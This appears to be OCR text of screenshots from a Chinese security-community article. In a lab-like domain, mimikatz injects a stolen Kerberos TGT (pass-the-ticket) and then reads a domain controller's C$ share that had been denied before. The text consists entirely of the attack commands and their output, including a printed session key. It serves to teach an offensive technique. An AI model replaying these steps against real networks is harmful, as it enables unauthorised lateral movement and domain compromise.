 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_lihua@qftm.com.ccache
Principal : (01) : lihua ; @ QFTM.COM
Data 0
Start/End/MaxRenew: 2023/10/29 18:07:17 ; 2023/10/30 4:07:16 ; 2023/11/5 18:07:16
Service Name (01) : krbtgt ; QFTM.COM ; @ QFTM.COM
Target Name  (01) : krbtgt ; QFTM.COM ; @ QFTM.COM
Client Name  (01) : lihua ; @ QFTM.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
d57de4a88dbc666c33cccc788de0a8c2
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz #
C:\Windows\system32\cmd.e
C:\Users\qm>whoami
desktop-o3htmc7\qm
C:\Users\qm>
C:\Windows\system32\cmd.e
C:\Users\qm>klist
当前登录 ID 是 0:0x5379b
缓存的票证: (0)
C:\Users\qm>dir \\dc.qftm.com\c$
用户名或密码不正确。
C:\Users\qm>
C:\Windows\system32\cmd.e
C:\Users\qm>klist
当前登录 ID 是 0:0x5379b
缓存的票证: (1)
#0>     客户端: lihua @ QFTM.COM
服务器: krbtgt/QFTM.COM @ QFTM.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_authent
开始时间: 10/29/2023 18:07:17 (本地)
结束时间:   10/30/2023 4:07:16 (本地)
续订时间: 11/5/2023 18:07:16 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0x1 -> PRIMARY
调用的 KDC:
C:\Users\qm>dir \\dc.qftm.com\c$
驱动器 \\dc.qftm.com\c$ 中的卷没有标签。
卷的序列号是 9E19-B7FF
\\dc.qftm.com\c$ 的目录
2006/09/19  05:43                24 autoexec.bat
2006/09/19  05:43                10 config.sys
2008/01/19  17:40    <DIR>          PerfLogs
2020/03/27  18:05    <DIR>          Program Files
2023/06/24  16:03    <DIR>          Users
2023/10/25  22:59    <DIR>          Windows
2 个文件             34 字节
4 个目录 12,653,502,464 可用字节
C:\Users\qm>
先知社区